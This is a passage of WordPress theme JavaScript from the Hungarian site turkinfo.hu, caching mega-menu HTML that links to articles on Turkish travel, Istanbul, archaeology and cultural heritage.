td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 